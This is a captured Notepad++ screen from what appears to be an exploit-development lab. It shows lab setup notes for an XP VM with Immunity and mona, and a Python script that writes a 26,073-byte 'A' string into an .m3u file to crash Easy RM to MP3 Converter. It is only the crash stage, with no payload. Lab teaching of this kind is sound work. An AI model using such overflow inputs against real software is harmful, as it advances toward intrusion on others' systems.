 Our current program causes some issues but does not exploit anything yet.
C:\Documents and Settings\Owner\Desktop\exploit_start22.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
CALCCODE.txt exploit_final.py exploit_start33.py exploit_start32.py exploit_start22.py jmp3.txt jmp.txt exploit_start21.py
15 4) mona (see readme for instructions)
16 e) EasyRMtoMP3Converter -- you'll want to unzip this hostside, then copy it over
17 C) Copy the exploit_start.py script (this file) to your VM
18 4) TAKE A SNAPSHOT OF YOUR VM. Trust me on this, life will be better if you do.
19 a) it is faster to do this if your VM is powered down, but it will work either way.
20 2) if you do snapshot with it on, do be kind, and leave it alone while it's doing its work.
21
22 Some notes:
23 []The tutorial uses windbg + metasploit + perl
24 []We will use immunity + mona + python
25 []We are running this on an old XP VM.
26 []The versions of python and notepad++ are the latest that run on such an old platform
27 []If you don't know how to edit the system path, just ask when we get started. Likely you're not alone.
28 '''
29
30
31 def main():
32 #we need a file, I just call it crash.m3u
33 out = open('crash1.m3u','w')
34
35 write_string = 'A' * 26073
36
37 #write out and close the file
38 out.write(write_string)
39 out.close()
40
41
42 if __name__ == '__main__':
43 main()
Python file length : 1527 lines : 43 Ln : 33 Col : 23 Sel : 0 | 0 UNIX UTF-8 w/o BOM INS